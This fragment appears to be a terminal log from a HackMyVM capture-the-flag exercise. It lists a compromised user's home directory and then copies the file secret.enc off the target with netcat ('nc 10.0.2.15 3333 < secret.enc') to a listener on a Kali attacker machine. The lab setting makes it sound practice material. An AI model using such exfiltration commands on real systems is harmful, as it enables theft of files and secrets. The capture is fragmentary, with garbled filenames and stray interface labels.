 mitnick@osiris:~$ ls -al
ls -al
total 2468
drwxr-xr-x 4 mitnick mitnick    4096 jul 31 10:43  .
drwxr-xr-x 6 root    root       4096 ago 31  2023  ..
-rw-r--r-- 1 mitnick mitnick       0 jul 30 14:39 ''$'\001''0'$'\254\002''@@8'$
'\003''@'$'\001\005\250\265\002\250\265\002\020\001\006\300\002\300\002\260\302
\003\020''Q'$'\345''td'$'\006\020\344'
lrwxrwxrwx 1 mitnick mitnick       9 ago 31  2023  .bash_history -> /dev/null
-rw-r--r-- 1 mitnick mitnick     220 ago 31  2023  .bash_logout
-rw-r--r-- 1 mitnick mitnick    3526 ago 31  2023  .bashrc
drwxr-xr-x 3 mitnick mitnick    4096 ago 31  2023  .local
-rw-r--r-- 1 mitnick mitnick     807 ago 31  2023  .profile
-rw-r--r-- 1 mitnick mitnick     138 ago 31  2023  publickey.pub
-rwx-----x 1 mitnick mitnick 2486396 ago 31  2023  sas
-rw-r--r-- 1 mitnick mitnick      32 ago 31  2023  secret.enc
drwx------ 2 mitnick mitnick    4096 sep  1  2023  .ssh
-rw-r--r-- 1 mitnick mitnick       0 jul 30 14:39 ''$'\354\b''UPX!'$'\200'
mitnick@osiris:~$ nc 10.0.2.15 3333 < secret.enc
nc 10.0.2.15 3333 < secret.enc
┌──(kali🔥kali)-[~/Downloads/HackMyVM/ta
n]
└─$
┌──(kali🔥kali)-[~/Downloads/HackMyVM/ta
n]
└─$ nc -lp 3333 > secret.enc
Drop
Open browser
Direction
Method
URL
Status code